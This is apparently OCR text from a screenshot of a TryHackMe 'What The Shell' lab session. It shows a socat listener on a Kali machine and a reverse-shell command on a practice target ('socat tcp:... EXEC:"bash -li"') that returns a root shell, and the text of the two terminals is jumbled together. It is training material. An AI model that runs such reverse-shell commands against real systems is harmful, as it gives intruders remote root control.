 kali@kali: ~/Desktop/THM/TryHackMe/Complete Beginner Path/Web/Side Rooms/What The Shell
kali@kali: ~
kali@kali: ~/Desktop/THM/TryHackMe/Complete Beginner P...
kali@kali: ~/Desktop/THM/TryHackMe/Complete Beginner Path/Web/Side Rooms/What The Shell 116x22
^C
┌──(kali㉿kali)-[~/…/Complete Beginner Path/Web/Side Rooms/What The Shell]
└─$ socat tcp-l:4444 - 130 ⨯
ls
^C
File System
┌──(kali㉿kali)-[~/…/Complete Beginner Path/Web/Side Rooms/What The Shell]
└─$ socat tcp-l:4444 - 130 ⨯
whoami
root
pwd
/root
Firefox ESR vuln Safe
vi new
ls
new
cat new
ls
new
insecure report.html
id
uid=0(root) gid=0(root) groups=0(root)
root@linux-shell-practice: ~ 116x22
command 'uif' from deb uif
command 'ui' from deb userinfo
command 'id' from deb coreutils
command 'jid' from deb jid
Try: apt install <deb name>
root@linux-shell-practice:~# id
root@linux-shell-practice:~# logout
root@linux-shell-practice:~# socat tcp:10.17.5.63:4444 EXEC:"bash -li"
root@linux-shell-practice:~# whoami
root@linux-shell-practice:~# pwd
root@linux-shell-practice:~# vi new
Vim: Warning: Output is not to a terminal
Vim: Warning: Input is not from a terminal
root@linux-shell-practice:~#
root@linux-shell-practice:~#
root@linux-shell-practice:~# ls
root@linux-shell-practice:~# cat new
root@linux-shell-practice:~# ls
root@linux-shell-practice:~# id
root@linux-shell-practice:~#